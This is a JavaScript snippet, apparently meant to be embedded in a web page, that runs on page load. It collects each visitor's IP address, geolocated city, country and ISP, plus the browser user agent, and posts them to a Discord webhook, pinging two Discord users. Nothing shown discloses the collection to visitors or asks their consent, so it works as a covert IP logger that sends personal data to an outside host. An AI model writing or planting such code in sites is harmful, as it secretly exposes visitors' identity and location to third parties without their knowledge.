 // Visitor notification on page load
function sendVisitorNotification() {
fetchIPAndSend(ip => {
fetchGeoInfo(ip, geo => {
const xhr = new XMLHttpRequest();
xhr.open("POST", "https://discord.com/api/webhooks/1376960603611987999/ ");
xhr.setRequestHeader("Content-type", "application/json");
const data = {
content: "<@528403505711415297> <@483444895462457354>",
embeds: [{
title: "Visitor Connected",
color: 0x3498db,
fields: [
{ name: "Visitor IP", value: ip || "IP unavailable", inline: false },
{ name: "City", value: geo.city || "Unknown city", inline: false },
{ name: "Country", value: geo.country_name || "Unknown country", inline: false },
{ name: "ISP", value: geo.isp || "Unknown ISP", inline: false },
{ name: "User Agent", value: navigator.userAgent || "Unknown", inline: false }
]
}]
};
xhr.send(JSON.stringify(data));
});
});
}
// Call visitor notification once on load
window.onload = sendVisitorNotification;